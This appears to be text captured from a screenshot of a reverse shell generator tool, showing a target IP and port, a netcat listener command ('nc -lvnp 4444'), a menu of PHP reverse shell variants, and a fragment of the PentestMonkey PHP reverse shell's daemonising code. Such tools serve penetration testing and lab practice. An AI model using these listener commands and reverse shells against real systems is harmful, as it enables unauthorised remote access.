 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.16.60 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and
not fatal.");
}